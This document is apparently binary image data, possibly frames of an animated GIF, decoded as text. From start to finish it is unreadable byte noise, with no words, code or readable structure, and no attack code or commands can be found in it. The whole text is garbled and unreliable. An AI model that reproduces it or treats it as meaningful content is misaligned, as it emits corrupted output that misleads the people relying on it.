�f��$�. ٜ-�$,s&DB$f�	�;�Byh;o����;�5@{��	���-���:+��h�S9���3H�0�����S�.`g��l�飾&���)�  ��Zp�ؕm�8�y4K�	�8 ӄ��?y�y(��2!C�؂�w9�_�-��8(��l�*]`&_������)bTF�[T�"�9p�9p�GX�U0�'|@��Ȱ��F,�4�)���m��PA����=�C k��;y@�?�$@|���1����Hx�1��m@�T�%������Wٯ�AH���6Ģ3l��ht�G\��z+k
9I��.Ӱ
r�0`��^XG��8H��1Ѓ� �T2�m�I�E�0B?�Y��K@��ԛ	!�?:�0p��"9ӆd���{<��͌�=i	��I��1&3��aK�񮚑1�������Ӓ��)k�i�=�@��E?�`��V�� 1(z�l�	]�HH�d	~��<@?3*Gx�����Ɖ��G+
���,���>����,Z��*TXG2!��d�*lA����� )��.�����g���Dm �а,��4��#B��3G��U(����t��Z$n)
a�C��3�
l0&H��|��?���<;Tx� �NZ+�1!���?H��H�i`/fz����)����SR#���Jł"NX�lxD�{Bj�%� Q �M����0Aϵ�aO���+�H��TH�$�t�pKG�D%��3�d�T i�i�E R)��7cO7�/��I^����R��Lj�
Ȅ��M�*��	��*i�0)�0�X
]�#ԃ�;��[�SPÏ�Z}���3}�O��d�ATR@Ly�KZ��*Z;�$pL��*m��L��$��8S�$�.�9�&�@�5H���PlpT�p���1Hh���O]-BT��dA-�j�����$]�8˷H�P�$�ȉi|@�iB$M��XEC	�:��Ġ����3�=;���g��!<��U�C� +��"�޺���R(A-Z`���׬�t'E���  ؅U@��훮����>�B���p��S��P1�1y�Mt�Y[csV\���lpl�T�:�����7;�A�Z(���ً��2�0���$�RA;�]�<���ЦU:q@�k	�aP29uX.�аr	�gh�Y(����PO]$��Ƴ
�D�l����ֻEx��T�V����K8�tw9(D���]�LoK9X��H���=����k�����
��h���P�Yx��tĞ�
�� nk��0�-.��G�I7�ݼ�Y7
컦X�<���T
ģ�0H�dX�ݩ��54���d�J[�=�7�۷�k��ŉY�^��mX��D�U������5��K��sT����ߕV`�r����
j�gیw������(
m�R�����]b<��#R�\��䮠{"�;���g��5�)Rh���8�<B:�2��&�MP��^V �=�>�`�X{
d0���O�jS��m��H(V�U�F����6�d> aR����P�B��4�c���Ha�������sG�S1����.!��A%Q NP,)��9��"�Xd��9HH[X_i�P5��j\W��ܘ�39�ҭ��*�N@߈�d�=�v&��8A�B���
�F�0x#O�_Z D��O�߰8���]�*79�0Tp�]��H���NP��mZ�ˆ���^��e�����	�HW�d�n�JdS�YȆ����8�ɯJ�?�5�BCT��#3�U���愈�8�ۭC�SD7�<��lH.�h��ܞ�^��<�O��^��E_�N���:�2Fh>ۯξwEeMT�}@8L�tG�~���i�1����Gw�-��?ӟ+hhD����>2ȓ܄��l��*�Є�$,s3�����j5ʆ*E4GhGp���V��S�pȇ�bk�Tm�1H_L���,/��XSN?Ӄ9�CXD
-R��5�胢<l���l@(��e�.�.(C����m���fbj8���9eZE���һ�^#��	�����F����֧��k�,[�G(ŮPl��4h�8DF2l�;r�B�Z����I�>+���*Vl�����g i��8�EU���#�.]�:�j��ۊ����\�T�n4Ɔ̞Rm�����Æ�G�ݘ寱k���/����F�R�.�9���ή��U���r����RY�O������[�6[ ���Ѝ���9a5Wj�%��.�^#��0�Cr��VlN����~����9>����O	#^Y$�>b�����	V��f�hDj6WI����+%pI�5 kN"î:�<�D��C���DӆT@�0�DHhS�N(O0�CX$M�YY������k��2��)bT��!��F�N:&OjC��?�ɍs(�z��6M���hn��5_!(r�DT��N�U8C�m�z���*�qJ	��|6	����J��c;2�^+ŋ�4*&>Y�j��?��,�oNH@/��v��k�VI<p<�S"p�������
}?�p��2����0��s�g:n���F5�P�����%N�l�s���s�%8��P(jX�t�9h����f��n�z�?���ZJ똊BR�"r?k�Q��n�&��Q��E	�*�L�8~R���+��XY/P�u������6P�{��Gn�n�|n�2�|o�,��	��"��S1�*��&>}��`G��f�H�+�}`��[�uT�O���2�������H���g胈x�n@�������$��y��d��~y�y�yf�~f�f��^���A#����OailB������;�_��E��G�O�l�8a��I�6j�V͢���j%v�X1�d7f��Q#2��F~�H���Z�j�UK޸J�b2�9�_My(�����4d��	�4`�f%LHm�6`ٶMݕ
$T�v�6U�m`�"D85�X��f+���BlԨI�8��E�ǎ!����F�Ȍ�<�+]��}����W���p��\�����=n�l��йL)˥�+P�\a*ƌ�)y���ڵ�6�۶�ٶ��0u�'̸qu�~���[�g�Va�3}U6`��U��rފ{��u,pƽ�����?����>e\�';���2��h��v�2���&���p������8�΅�B�o�G\e�'�q��-�`��3�8��t`q��w����1~y2X_�g�1�4��J�x3�9�TvNeM��G�9I�f���Uh9 #j��F.���Ke�,�O1i�Ɍk���	��hR��0#�:r�Cfe�)�(���D<N:�L*�x�M$��rw�LT���Tc)�}��������2R=RZ�MV���~����MK~ت%�~��j�K'�T�M[����*������(f���?[8{
����$/�T6�������4�HʝD��R��e�a��g��BZ3cL^f�?���O=��$��PfY�`�'|��+�d�E=�3	0���f�S�(�h�K3�آ���Se�\������&��S�?�ǌ�s*��H�6��M0��[�D�΋̎�|�)��:bK-Rз�? �Sk?��C4=M���U�C���c>��3�=�|Î5|;i�6�lS�^����s�(l:�L�N��7Nv���9�4�@
o0�7-��꾓)�=b}�&�肌,�JYM��d>��S>�$������>��O>�W���<��.�~8�ӗs���@�D1�q�6�7i����n�<DW���t��W��;�g�̨��刵�Ò*��$0���
:8G�^�W�"�x�>��	Z���� ��VQ2M��٘�$�Q�
nc�(
O4�cae6X(�BD����(Ŵ�Ѣt��a�H2*|�H��'��
&)	`�(œ�q;�JK�ɒЀ�=�aw���&��w�"���=���|�p��>��x@��ET��3�V!7��$���P_ɚ�u</��G�"}�nGB���q�a3�?���OP�T�BR�%v�#ȃ�;�g<������K6=x(�v���1�Qx�
Ѐ�C8ICm�2�9�;����"���D|�?"��j<�'>A�X*�S�E)�4���JK���w��|�n��C�=��x Kz���;��K�Y�ҀGЖ�	+�#w�0@J�����f� 9ͦ�����<!������W �*A��|ycG���*��8���}�"}��/���&"	��YY����I�� 0̵�K���(/
������;�v�(�s��<&2�H���jK!�H�O(b3)�hK��v��� ��l��V�P�0v)�92��娞��3hu��k�?��S0���dӺ�V��(rE�%~�I'91����^cZ�z'j���>�z�&�C[p�4�'�n{��7��d"����� ]& �gՕ �@g�*zR���>��j�uG���,,�K����*�[���U_>b�%q�b��?�Q	v��D�+ �m���*,%EUX�����P8��k�G8e-�T}�;1\ˍ��l��3���&c�K��,V�9�ʾ���k�q�*�a�X�
v� $@�+�A�M �uTű8�M��v�x��q��zn���Es�fH#���G�ʖW�@D"�ܨ� �� ���D$"A
ZDcŵ�,�x��:�!��t�v�bd ;>e����(6� �Q�`p�F�{��ICpA���U7��N�4,�V��8����*�a�mķ�(G>vh�[�b�L��F�/���R*�|�MxÃ�����mPcZΆ�*Pn n�8���
A�Dɻ���UF��.ۑd"$1�IЂ�(x0�bZ�ILzxe�Q�GCx��l����(x�
h����m�ͭ���^6J��ec��̷A
�y�}�G����������谾�"�H85�AV���!~����ô���pbc��Sx��ˁҞ�:h�M�\SnngL屩�^�7�3�LrЩ>�6����L&lx�ݮ�D�_7�1M3��	/���]��jL<lL�9m(l�Cx8X��5����G2@��tQ���ظee�zPuwT��r���h�2Fa{��2Ak���S)޵a�1���S����Gm��P@.}P��(h)���?�A)����6Y�kc˷�`�8��\��܃> �͝����L_eL�2��D5a+T��Y`����?��$�}��?��A4dI+�M��@0�2���B!@:!�5��)�C; �c��6 ��m0<Jq��*J<���Q���U	�rRE�Z�]�!]0t����ɑ��0Z(�Zex`�x`:�`�}��u�;�)̑<��
Q��C;�(��c�0LCT�"�P�[&<�?�C󥘃4� ���p�4��|��+ ���!��?h��L���-�8�M�=�@���� ;��<Ս8�<�=�4؃5h���;���!R�ޡ/t���P:!Beܚ���5!6�-�Q$iޱ1��I+��)�C?𒡈��ѓ��^=������7�Ø��7Ё	��\�4hC3��2���.E����8�[eX�3�6J 4EC���]^�a���/,B#��2Ԋ24�?4�)��mI#�d+4N�$L.LLޤ+Ё+,���,�L˂-�p<9��:�ap��p8�<�L�C1���<8I�)�0<_W���Km�}�$[�ab�+��+��)�����	��י�������}���`�8$&&T��!�h9�9 ��@�X&f6&�l���P��@e4SF�C'��Ee3��s9Cй�G�坅V谘��a9B�84�`�)��2�;�#����i�r��+��&<'&h38�d�6eS.c;,#jg ��S:�:��xR���CL�3Ug�<Se������C2HO��V��6���Տ�\`5HC1B�C=��8�1 'p��i��i�2�1\(1�����2thbʃ�	�m�k�v�C;D&�ng 6����n��o �?�B�Do<S/8�?�64	�qU)�g7p������~������6h�5LJT)J�H��&\)2t�/�{ C3�54C28�-8�s$64���)98G�6�� ʚ:���L�8�,8�3�!�%�����P�[Kq.)����5mCB;�jj�V�z�hF7�����38����1�j��i���s��ʠ��h�#�����A!2V�yݎ��5Aj�Ԓzb4܃I�4d��"CP\�5`DF�H��i��H���i2��,tS��O�����1��,�!������D8�B�݃4����q�@u���}�&��`�.+�>P�)ݙ]Q�¦���qk���.Ũ��1XM2�+���5�i3�+�>���Ț~Jֈ����H�N���/x�A!�A��<���k:�`����2)&�N7cZ��4`+�&�j��b�H���|JFt
� 	``퐌폄,6��6�.l�-����' C�T�_�_I����%SK�=�v`S@��>meH��%�4̂B�XH`m�bm�r�z���`�h��5�E`���|J�j�yT3Ы.��.�B*��H�"l<W@!���m~i^.W�Ӏ-���C�"!5�B��HzX��zD�V�ׂ.��HȎm`X��¬���1��'��.2p4�������".��.��n�����=�BTM�B,o�U.`@��Jo�f.�t��j��b�F���zԧxB�"�/�k*�B�ZүmC���J���Z���.&ڡ�2�wxB��6�5���>C�Y���40��jm�bm�`�����l�Eۊl��z�'؂'xB*Q*$�-d�z�ؘ��R!����b������
�*$�-�,d��b��B/���`��F����v��B*8�S�%U1'�å�goq�Z�4I@  !�
 � ,� �     � !�
 � ,    � �  � �	H��@x��C(��H@T1��>H����S��4��Ȓ	������r�00E�@�q��g�w�	�M`�G�Eʔhʧ&\���@9����?.��OB�	@<�J�Z����X�lJ�G����=�����3(Q�K�2]�qQ}��>|�2ex�T	�
��?m��8�JS�E	H��#̂?LB���09�ܺ�q�e������$7��Y%�gO�︽���t�ӕ���>��.�,Gp�@��ܔ��lFլY��	�C�9ð&��?T��TPX�S^6��?I���s�tsu�\w�t�u7�aHi�@�UFA�!�*��)���A�֑1]�@
Dm�@�J��4MH���sS4���TC<�PieBU&���F9%�w"e	�B
'�A�@�(�$�e������9��gA��5�9��O�Hȑ�?O"%%wEu#���<*Mwn�A@%f�UY�� �9"hX7�X��Z4�����9��)��bF4>u�) �H8B�?�$�(�[>���U
b�bR(��Ba�O9���7YF��c�i7Ъ�@����?�f�C/�$I@a���
%M5���GZMA�i�ldq
��br�fռ�4��B+x<���B�X`2M4���+�f�0���H�Qsr�lEI$�*�0Ӝ1��z��P��)������l5�$+-TGY>��T�`���0u�Fj����O>�l�>���'��1����lAZ�,�i)��a�8�.l�R�.��$k@��I��E� E�4��D�<��=�De0��7΁����b��a��a�,���u뎲�:<x��=�܄"QG�5f�H���V�-��as����؃��������|���Q���6� q��@�>�� G�����S�?���!�a���z���y�:����Q�z0���6�p��	�X>�G�UC�
P��,��C�X�&�I���x�_я"~��8b9��h�c��E-�qi܃}��5�p��4�x�~,�[s�Ö!
"*��7�e�0�c� �q���P��>tCp@	(���$�HL���F0�L��%�@	Fi�Rb�X��t���L�,��t�#�xj��t�#k��F0u��S����b?�!Y�!q�a��M��y�Ղ�?6 �\$0 �� PD70�  �{td$���IZ�d�&?������%0�NIG�	���)��Y�@
�B� ,@�� �=*Z�S���` �؁���i0�HM�`
xh��>���nL��yl$8���>2 �[��|��)� T���D�;'эO��E:���ڒ�%�Z1A��qH�(q�}����(%(1є�C��hH�Іf!��G����E2�q�KbMj��;��G0h�T,��T�F"�����vn@D>0��� 1(jU���Z��$8� JQ���/(�l���R����>d1~�a�� =hɏ}xC�q��>��˞�R�`�%m��~�����7��iVp2�E�ÆR�vZ�����dc� �"��>0p�@ ����jc`��:���D51�3����%,K[ʕ�����!��p+=�`Q��֣�G>�!��Rox�=��A�j���AC}L*x�[l�ҫ)N%�T-i<����t�X7�˶���`���
@`��  /��P�s��-�v;�Rb�n<�G:d��A�X�@)@<��~������8��X�7da����hۿ�L6�9�FΔM'!`N{��d�D"D�鬑a��t "�{�4����e� C�E��?Ռ�����%,ևr4���s�+l�Jw���ZS��7�#!��"�fʲ*��2xށF��2r|��H�6��=�c!�`$b��U�$<�-3�կ�u5�яot��_ͮtk�\~�����z�7��X抅7�X� 3�������D �!���$�+�d
���l0���<NR����{YZ(B�D0D��<곿�9?�3�2����%�Q���������V_W���|�>�a��cmf3�@p�C�s��e�6A���ѴۀB}Ђ�z�$�}�d����xr�O��` �<:9�W��j�u׵>q�k`�Go)A�t���ώ=?衏I���qx�C���#�8n�Q����e�]4vg�*�m�E4���I�!�'C����Ӵ?�7�oyZ ���ͩ&~�#�@���YH�nvkIxH��ްg�|�6Q]�Qq�Q� �'qE	� Q�P��se��bB�w=�R��2�:��P��(�#k9~�~�N���@Zb�:LE�y�4	v�6�u�Ypn�b�R����a�b�P
��f��Ko0QB@&LZqL�p��/0WY�b�5�ҁe3M���PZ���
���Z���jx�Z�0Y�I�5��H�RU�P�V�����uuJ��h�qsE��5���Ņn�B�f��� bW�@,�L�Xc�(L��Ju���>�|��O�(n#� ��vX��n~�s��Tp�.�N����S@�G�W�P��
`����v�usU�5W�vk��'V�hsUc�(�U>�Q�(V�fEDa� �V�t0�V���٢�p���0۠O�xeM�Gv���� ��~M'�J�V��]��mFg��[W�p�Uc��p�P���5Wn��a�8Ņ�p��B/�X�w�����dRy0W;&%ɢ�1��&�����1��
� �`���S���4Y����`��_@�J�P?X�Ѝ(�{�V�p����Y@	�`����n�[��ib���@	_B�gF����E�%����f5�H!n�M��(� � Ӱ
�PS��'f���-X��t^�``f%�?���p��@Qሉ`P߀��8Y���
��h��� H9W}vJsu�����4B9W�(V��@��g�%�#�$S5�/�@
Ӱ��0���d��NP-���𐖌�j��/0" z��Lݐ�`�ls6Q`�h��[}&� � ��V�)ۉh'V?���@��X��Pr������� �T��5wm�
�@�:"��J�tz�s�P*L*d�,��GL� ��P0�����g�� Q�YQ��	b�P\H�ҩ
T
!�V�i��V� _�m(� L��g�H	�
}v��w_��,�Ӂ��6R��1m��*`O��T���˘�@`��tj��� �`�@��Qy@����ikz�@��Pc%�Y�
��@� �Ǖ�-6V�ُ1�� 6���Pb%K�cb8Wy��7)i�w>� �����ک�Y���
����$�[�y�c�PJ/�P��А�L��R��z�b��0	U5 Q�PU�7c+.�55{/ �z�E�%�`�������,��P;Y�����	Q�Z�ՇB�� �5��Z�����	�`	+���K���pk+gD�����X��L�06���Ĝ��J�X�\�E�� w8�mx��4]r�^�	� 1�X�
)Q������P�0�#���T�5|���p���@�����`	rS`c3I��а���{kW�E6�[>� *���^�E����Q�����pt�b�*K]�@ܲ���;�zGцqq�:�[��� �[����K���
�+
=���	|��0����`� ���	��
�����s`��	��	��
�0@�B���� �V��`	�`	� <�P�� ��0������T��`��@4���L%`R3���Р�9����p���`��ľ`��M�	R�R�X�P���]��R칾`���\lh�ƞ�Ʃ m���� Ǟ+��c��p��	��؀����0H���F�����Ɛ
d����
3�8���׀πI�����0ʟ�� ���ǰʠ��*�Ō��\���	�`�����`Ͱcl9�c�a�������@�~<����p�p����e�� �e��`��ǧ�	Ӏ�)qɕ���ɜ�ʄ��� Ϭ��q�πȥ�ʠ����*�el�์,�����x��c��i��˼��	�0�����D|}�~��Kl�\�D���#�L��0��ѧ,����{��*�ī��������������P�"�������r��x�y��c����а�����х;�ߌѝ;ʾ��Q��MT�)Q�9<�@�������p��pׄ�ʾ��������l�*�ĵ��Z��]����ض �x�Њ=\�̗�ǈ����4m��ɝ����f��)��ȢM�+�p��@=�(=�{��Aԡ�۾��{<�H���Ż��V�N-����	��PL̀ͥMȤڤ���������[|����dM)a�ɝ����'}{}�Mģ�ݤ���۫�"��ʭ�_L�\lѻ|ٖ��Q��ݹ���׬ɚ���lؗ-Ӓ�3�m�ާ���&*"�C��^�ݝ�l�1��m֯�Űl�_����6N�
Nȣ��ڝ�ٽ�D>�.��� ����`���4m��]Ϻ-ߩ�~�םҝ�彽�1�g��g˱��~�_L�{<Ԧ�.^ڨ\�D~�w}��	�;o��_C^(}ʞ����"u]���C�ݤ�������O|��0�l>�N��|�1>Ԕ~��m���&t.�uM�V�K�����,0��
�M�I���-ޣ���-�Z��R��G��=�F��j�m�\�ԙ-�1������}�=�p볰�;˳:����ĺ����&�M�=��۽]��&��	K\ؿ~ʛ�ɑ��)��*޹CM�Q�"��ȇMϟ��j>㓝��NȦ>�|�`����IȀ�
lA�Z!rm쐞׻���\ϡL�.^��`���-��M�pq�6?�o�q�?^���s]��K\�
~��n�������\�tn��^�|ʮ>y��'=�=Я��-����Ml����&MoIL��]�L��%��Q͜m������pQ�j����o�]P�!������	/-(ǲ�L>�?w��>�ko�u�4�c�����s�����ݤ���3���,�Ǿ�����c���_�Eo�
��������_����~<����;�|��_���o����1��/(�<��&�O��̱����� �O�@��M����B�>D��ٴ��Z��'d�(Z9��Ȃ���LaH���	3�ǘ7A���׿U�jB�R�ɟ��{v��Q�EkRs*�_�Tԕ��Ψ��
jX�!�i�V�׿m�	Uv�܊����ű�����{w�4���v�]r�6`i�\�/�c�}qTٙl����F]�gj�4i��֖�������)5��ݦ��[��{A����8Y[�wO�;����Σ��j����䤝nt�2[�k6l�������}�kɠ���V��?�5(�m��/$aP�����0B�"I#
Y��B�4�O m��MÐzAEāJ��4�Ř�ąt�F�`T�FYb#���S~������R�M:�G���f�9���(0�l���4䄚1�,h']��NC�p�5m�� ]4�Lã2���Tv�G��(��WѦ�e�gH ��S�13+(COA�E�⤭FM҅li�E��SLTITGMdq���/�Q�l12�T���V��M���M��a�Jm��5��T�f,��&�5qS C��%�P���l�R'2�i��b��N���ٜ(Z��<�!sQdR3ݰ���$��T�975GN�Jm˷��ƴ*k��B�t�>��}H��P a�(�w\��j2K5I�N�ҡ^z�@�����45�[��)�!ՉY�U�|�����fXi$���j�D]J�����yf5G��P�V!����t�0/s��m�)�ǂ~��Dw	6�lCR��dfqfJEO�� O�(`�^X�~p+�2�HkNg��ݯ!����6淠l�n���$3�+=�	�e����[�X`�&v���D+O%���{h�.j�Blh̘���^�2*/K���m. U�By!9�/E�6Z�=�ZmƢ�xM�1�?~��	D���#8q���FSV+H`�5#����>Z�@h��W+����]�z@����3u-@u:���7F���;>�n��۳��(`L}gq�T7`�Tt�@w8�@6�i]�����<Z�#O��D��0;*"�P��4iʍW+G6H!�U�"KvH�T7+�c-�J�C���{�P��x����2YU����).�=��������Q^�jU�?�5���FY���Z�Bk��"�X2�1�O�R-��G- �ɑQD6qDfݖ�̾�͉=�Ff�rHNECG����0��ah3�1�?�\�C�ȅ2��P���&��	f0��PG>wA�u���pG@:P����D(9T�)�d+L��G5�Q	�2pN����G9�I�\����p�+ ��b�Ӟ�F>աP��5�?�~��P/��3��pP�D�8GA�P�?T�N�h:�y�t�3�Vc�x����D<���b�ӟ�x3��O��c��D\yq�~�����\Cp��*��
8x*#r�\㜦����2���-��$k'����?��r6��&�0��n��9(H(}�`!��G���~X#,0p 5�S���-X�
�@Fr���id#C��$ڱ7r@bm݂&���_�b��@|�W�؃ ���?�яz�ý��2�Ј~�����?�ah؃���a���-�u�(�6�H�t�(���]բV��������|����7�a�J�6� �?��p�����!�´��؂:�r4�>�i�cxxw�:N-y+��
nx� G>�Q�*0bj�A?>�K��}�%�PT�P�ݱ�z�`����>���b`xJ^�?�}��{F5챇�2B���+p��K��}�c/�Qhb�=�3d��M� j�F0���:!�xnH>�񎙁cŁ��pb5��;\1������g$�<�8f��n6��j�C���<�a�;c��GB�@��j��㾕��b��_��3�<�Mx�x��E��!L����x�>��(��a�v�B�|�c9@xf������ġ1�}����b1���~W��.G�����c����&$��[I�F�whr|�C8�A:��>��f�5�{]�_�v�豺�A� X���@,�rg9�l�%�C�<
8��~�a�8�{��.H�����ӫ(D%zQa|���3�0�q��Hf7�a%t�#���>�a�J|B��P���W�a1��xP8��8�&,�[#�Ά�����	20�MM�Qd�!�XG4�a����тQ��~���D����D�+t��x�n����w-���Y+���(�U ���+�-�����;�PPȷ��7�Y|��] h/�J���7���}S�L���3^�5�r3/���X1�����B�5P�y��j1}��_PU RV��-౐�i��ӷ�˄Q�=}Ѡ�3�0/o��ҡw �?�q���0} U�:`��C�K��+��,�6p��ó? �3/&`�`�#)��{�0| 4FHBh� �u���4+$6.��p�B�x{P�VYB��UӑJX�w��0�Z0��kȀ~СA+F�3X����n�D��O��_X�HX7w�C�K0�"��r�q��|0/6�86A����8�J4�J���:��\�*�����s�?v<>�����~�u0�q���6qH����ҡ|(Ux�OЂ�r/W��x�'C��� [�>��m��^ۆJ;�-�8�����b�b�?�a�B�}p@1�r��ȇ',��k��`���zʅ(PU�OX���K�I8H>-�9Eh ;([x�td��їqS�	�[Ap��h�V�f0�_ �wh2n8����=LHM -L+d؂�r�܂�S�La�]���ܑ(��v���#Ђ[#�zhƪ�XP�_�1�+���QX����܂b���4J�H�n��F�VhWhbH�( �5p�
MW �(��Qpy�bf�y�#��1u؂�t�lȆ�H��J�Z8�ﺶP��K��*�H݂�`�(`��pPЁ�d���5x�q��A,�R��4N�.s�����Hr�Rs��B�SU;E}��`�bЄ�l)��MX��)ax���PԲψl���P��)�Z+�M��]Pg�� %/�Z�-ܬ��tQfy��|�)	u���+��O�(�J��:����|Zup�B*���d�/����B_���c�d�_hc��氅c��fp�����cK��4U0S�1S��7%���3��䢥�H.c8�Y�)�Rc؉f�R��RcH�)Q�cs=���l`�7m���5z���<��O+i�H�OM���c�d��k �?݊���>�G���q[pS���G�O�G����ZH:Z�C>�j�HC5� շX/I�d8��d��cp�f�ҝh��0	_�[�֝����nP�u�7u�h�1e��m�>�!�9�d��_�>�_H����k�	O0Ձ�RqE��O��2�j��jH7���	���.��H�����+��O(؎����WD� �X�P�mڸRc���@�M@�S���e{٨`�_9�� YA׭P��`Ҋడ�X�H��(Ն��0XC0Y����؈�i��|Y������0�T�UCؖ���	 !�
 � ,� �     � !�
 � ,    � �  � ��#� ��qR�I!CEv�x�@�� 0
0�!H�@�r��I�c�pѣ�˔(����9=� 1"ŏ7� 9�σ2��4��,�tiR
"PP�Bņ4@l �bÃ4�@��R$Io�F�KW�A�x�|�J�B>^�<�a ƥ@�pᢇȓ�O�ѳҥ�%G^���(I�$�z#(�$In�P�!�Ԥ��  �l��P��ɚ:=T��1<�p�
P���s����ݛ7�ݾ�r�h'�."�M �ŎH�!9rJ6��Xf��$.�a�D"�#j�;��AaK1S( m	V�V.'�
=�CIu4Ax
4��s�Օ^�ѕC�����	`�
���^W��^fW�4��'�\@	�&��=�dV@�D
��n��l�e�`
��W��V\�FM�P�!4\!�8b�ב�J_x<�E D���;�7$\�'ߣG��?%ɁH#���P��gT	`�k���TF `��aj�`Sct�8ZAfM���
|��"���'�ב��\�!Xޕ��vJ����Q���5�(Kl������Ϧr�R�R�T
 RS�&[��@���.�ZҭM�F�l*�
h@
+s�i��2[⊜�a�<xa�mw��E*��c�ڶ�rˋʇʣ3	�Lc��$��q��*g���{��S%x*�Q��o�)`Ah��BuԱ�Mt��D`)��Htt3Av(#x�!w�&�Yr�����,����.���(K�ܣ7URG�k��$u	�Ȩ@�HQ�tS6�jVy �9 �ĔhZ���]<�g�@v�uf3{]�������E!��2�<��S��Pt��j�����C��ΣR�o-��uT�����G-�w����H�[��ѨQ��JP@�����	��@ �T�����:��q��D
��M �C�z��BBL ��0B: �M $�=�).k/��+�B��	^��
��)0�@`B���!1	L��vpy]��O�����X� ���2�� R �$��f�@��w؃����6Q�S��璍� �p��0<����	X`d���ā8�5"8�Ap��*TR���0�ILr�#t �,�d'}��R����<��>`|�K����4d`�(�AQ(C2}PL��RЂ80��Lt�
����1u� ���9���!~�C�@�8�� b��@��I� ���$` PNR�����:4m�+\!ъR�t�� QJO�����)��b,RQ`*u�I^&S�eG8\q�a�/u�`B	��\*&1�E�vأ�=�LC0�a�hp���F7�тHb���)�`���� �=�jh��p�G?��H����V��Wp�C�xG���(����?�Z	q�ߨ>챇=�at�D&���_�#���;쑏|�Ù���+8k�y��u��
�Z�
�*�}���C��p��-���VC�G0�1Yq� R(D%r��z�5k=�v��]{�����ꃯ赇4��|<�����1Y��#�T�G`'��yd����^�k�Ӫ��`ZgP�eP�;8�P������c���B�#
�C4�����C��,<F��Ba��'�Z�����1i�Q{Aʀ?�x@���C��P�."���G'���A����=������G0��Jt�|��d�A�_�c�Cx� >k��`<PB7'���9#�|԰K���`����1�@���=֚�z�UxEh��%aG𴧩�Eأ=�1u�Zx�c�{p��!�|��P�5(�}T��Hbe�@|�CS�l-�ЉL�!�F,�b�,�'k��JA
�RB"�6됢�s����]���lhD![����8��	����~#�~���?� ̣Z��e3��=ha���G���}߃�� �� h�d�Y�J�C�����+�!��z7�a~�w��N��097��e��0�i��)d"�`B
��'R �lg� )<�Y�n��:~��t�C����	�O���P,=ɕ������J�_�\���Ǐ+>���ClݫZ�X|3�Z�H��W}פ�ri���N��RH,>\!���c�5�<H�Y(�
F��6��s�����30�
<�b�('�P�Fx��D�ΰq��&���Ѯ�✴����4��ygB� �`|���+���n�M��� �>��_4yK؃~���%,b|Z8�ɱ�X�j!��D��Ye�
����6j�t��zVGuT�[�os �T�0xf���hTU^�e��r��
�@U�7ŅѠW�\U@yPY��i:��g�����j�X� ǆ]��YiX��^�`g��y�p�P����S�VV�����`m�,s1;�G
����	�P{���TNhE�0~9�� �Pk��]��'�|�P�EZ& �����X��z�}��q=vj� s�%x�WfU�TUZ�GZ��m����j���� �^��`��lL�v��K�`.�}��`;��zqh�`x@�s�s��/Gc��W�Z�Ug&p�� ����c�Ј��`Y�w9PQ@Z��c��W~~}Hp���6���LP�v{ ��RPĀU��x8�^�����e�> ��.�+���tN7u�h&�[��a�T	C��p0�0�eyeZ�����g�
w��G5 ���P Z��
&Y���U`r�����:�l�C�T	�������~�7�� Y���wP�E� ��P��5�������p��&��E�Xv�� WH�i�Ҁ9����o>��`BY�Q����G����~��V���Ň��jP�ЕI��Pf��c�(Z���I��
���5	^8	� �Y��3`��>mb����Pk�z&�Y���`N��8�
��p��W��	�P	h��h`��X����c3�}K0Y��հ�R�}&�]�G���c��:�Lַrǵr{�k��	���Ytg��
����W�yߠ`�E��s�!n	�N�w�Θu*9u 8��uVJ�WXuV=I��i��h`��g�K�Y� �U��eI�
�p\F�Y��]?��g�G�Z&�%sa���	���eZ�0Q��C�`�P��t�+m�� ���zڹ�xh�sP	���UZ������]8P` c�gL�����d�߷�N���B�Vt�f��v��
jR�P{`l�`j*s؅]�8�gyf�XbX�~�L$`���`�;@v��Тӆ�)�s��pS	R�o��WN��UǶV@��X�P	�e5�� ��@jV�U �̵����� �Xe�pL��r�p�� �Z�S�p\g:_�����ߧ6�L��]��&�	M�{:n����6��8h�T��ceGvW��z�H��O~�o4�	�0	�X����Y�筚	�������X�h�J�����e�
�eۨX�x�(_���&��X����P��~[�u�}pG amX��X��H8��T�`h ����>���IU@���\�5cnIZ�0yIx3���� miu^��tPbR�: F��j������y��	� ����nJ�2���_�(��@+���z�	�2��c��`h��� �X������G��W�����q��@��q����Oʠ_Wc�����l�9PI�tjA[�'���E�
Z��g���	�<�eA糀�e�PCv�S�SP�|yn��-�bN�DUjE�e����K�I8fp
��iye��UDH0PH��W�p�8�Z�v�V��R��6Z��O�ѐ��W�r�h9Pm�JZ\�	I�\	L
��Uq�K � �S�K��g�k(O�M�C�RNI��]ڕ�9���}ր_�0H>0��DP-�n�U%��0��O� ����e��U������t �����V�L:�h�
��	�]f��]�У��ep^� ��� nkHG��w�	{z�#�a1�����
��
R�L����
R�H�3��j��iI1vËi��Y� ��UP	�Ue����St 0Jge�	�@<�9��8��Y�@����u`M�/@s�p<�Ǹ��zy�m�@r���ew�2+���$@I��KMPc0w���Ⱥ�O,�3PL03 #���J�tԆ�J��{��R��JUJ,EL:�K��J��'�JQ�K0�Kh\/��_�¸Û�#�t���0�m@$�pe
�`צ`�@�u�}m
t � ��
�@t k@�����u؁=� <<� K0��tP�G�C�J'5� 
g0pE]�P E�J��K��K��L��ڵ-?A �=˱n�z�P�M�W,��v�i]�^�W�@M`;��QӅPwp��݌ݹ�k0�јu�m��]�u�{d��`��	��Mߎ`	��	�@u�pޝ��ۆQ[R ����D�?�A��� ����͗]6��� ��	ipX��sVP!�]���/^d魷�G)�a:N�p�p����	�-���ߜ`	ȠߞppS2{`  XT UA�bH�?S?���E	�b. � !�xP�0�m8̑p	n� 	����O�&p�W�&W��J�T�I��9�x8���^P�m�a}�{���	��	�0�n	�Gx�T��?J�*�C/��>�^/ [d � P(��/O��~��p� r^A��&l=�l2�����s��n�p�����{7�������o��Vgu����#S���^ ` O��aW!/��E��-�K��Q���O�n�1�P�O�sq	�p	���vA璐rk&=����-��8!�t��=����n�`��	��	,��)�aI�(� ?������ p �*�0pA �0G�<�G�K�/!�+2��4��
����Gp+F�at��h�m���	�޾e��;?��o�u͈���ߎGo��-ufXb�� @�,��EpTK0b ��+p�N� ��uK
��r��pN�.��=��>��p����߰�G"s�m��&+���a�Pu��)��V����G����'.`���NC����S@<�bp���/i G�+<����n�v��u[,�M�/爀b�	�7����M�K�	� q��Cx�pN�9:����c�89J�i�FN;:�wq��6m�< @�J� � � ��4|X��ȑ}Ĥ$�g�4S�(Y! �
